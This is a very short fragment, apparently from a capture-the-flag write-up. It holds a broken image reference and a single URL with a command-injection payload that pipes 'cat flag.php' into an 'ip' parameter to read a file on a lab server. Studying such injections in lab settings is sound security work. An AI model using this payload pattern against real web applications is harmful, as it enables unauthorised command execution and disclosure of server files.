 /?ip=192.168.0.1|cat%20flag.php